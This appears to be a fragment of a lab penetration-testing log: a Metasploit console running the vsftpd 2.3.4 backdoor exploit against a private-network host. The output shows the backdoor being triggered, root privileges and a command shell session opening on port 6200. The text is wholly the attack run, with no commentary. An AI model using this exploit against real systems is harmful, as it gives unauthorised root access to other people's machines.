 0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.32.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.32.131:21 - USER: 331 Please specify the password.
[+] 192.168.32.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.32.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.32.135:33809 -> 192.168.32.131:6200)
at 2021-04-13 20:22:26 +0800